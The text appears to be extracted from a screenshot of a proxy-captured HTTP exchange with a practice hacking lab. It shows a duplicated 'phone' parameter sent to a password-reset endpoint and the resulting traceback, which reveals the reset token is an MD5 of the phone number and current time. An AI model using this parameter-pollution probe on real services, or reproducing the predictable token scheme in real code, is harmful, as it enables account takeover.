 Request
Raw Params Headers Hex
POST /reset HTTP/1.1
Host: phonecorp.hackxor.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://phonecorp.hackxor.net/reset
Cookie: _globalinstancekey=209123/1/lAKhdWVLfJ39oGXnaO4bfw==
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
phone=01563482431&phone=1
Response
Raw Headers Hex HTML Render
ePhone
the premier electronic phone solution
An unexpected problem was encountered: Traceback (most recent call last): File
"/var/www/hackxor/BaseApplication/baseApplication.py", line 206, in handle_request result =
call(rid, session, env['params'], env) File "/var/www/hackxor/phonecorp/phonecorp.py", line 94, in
reset reset_token = hashlib.md5((args['phone']+'|'+str(int(time.time()))).encode()).hexdigest()
TypeError: can only concatenate list (not "str") to list